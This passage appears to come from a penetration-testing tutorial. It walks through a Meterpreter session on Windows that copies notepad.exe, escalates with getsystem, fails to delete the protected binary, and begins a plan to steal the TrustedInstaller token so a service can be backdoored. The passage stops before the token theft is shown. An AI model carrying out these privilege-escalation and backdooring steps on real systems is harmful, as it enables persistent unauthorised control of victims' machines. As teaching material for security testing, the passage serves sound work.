 command:
meterpreter > pwd
C:\Windows\system32
meterpreter > download notepad.exe
[*] Downloading: notepad.exe -> notepad.exe
[*] Downloaded 227.00 KiB of 227.00 KiB (100.0%): notepad.exe ->
notepad.exe
[*] download : notepad.exe -> notepad.exe
meterpreter >
2. Now that we have a copy of the binary, let's try to remove the original:
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In
Memory/Admin)).
meterpreter > rm notepad.exe
[-] stdapi_fs_delete_file: Operation failed: Access is denied.
meterpreter >
As you can see, although we are running with system privileges, we are unable to
delete the original file. This happens because of TrustedInstaller, a Windows
Module Installer service which is part of Windows Resource Protection. This
restricts access to certain core system files, folders, and registry keys that are part
of the Windows OS.
3. So, before we can backdoor the service, we need to remove the original file. For
that, we will use the steal_token Meterpreter command to steal the
authentication token and gain the privileges of TrustedInstaller. First, we will
start the TrustedInstaller service: